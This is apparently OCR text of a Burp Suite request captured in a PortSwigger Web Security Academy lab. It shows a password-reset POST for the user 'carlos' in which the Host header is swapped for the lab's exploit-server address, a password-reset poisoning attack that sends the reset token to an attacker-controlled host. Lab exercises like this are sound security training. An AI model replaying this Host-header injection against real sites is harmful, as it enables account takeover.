 Request
R
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a4b008804470b8281922ee50157008b.exploit-server.net/exploit
3 Cookie: session=h1Gcy1plpplwAqjROJUbNWDXSzGYX8gR; _lab=
46%7cMCwCFA8U7Vku%2fc20yPB6FkxcQoPtUQBJAhRBF5sR2yZNAgam16oEZGV58hNa6X8gWBYFSXsz%2b83fUdO3Mhf3gVJH4X8w6qdrkY
5y5Gfg3cjeV%2fvSNbW2PubfxZIFcGlsiQBqASCEMn%2bnAdKVgGtTbhuOGPvfAkOlF2HSdsl8cYaVwR8%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0ac600e704560b4081692f1700a100af.web-security-academy.net
11 Referer: https://0ac600e704560b4081692f1700a100af.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=79qB9vQbcI0oM8s9Gk4eAduVFCj8Cwy1&username=carlos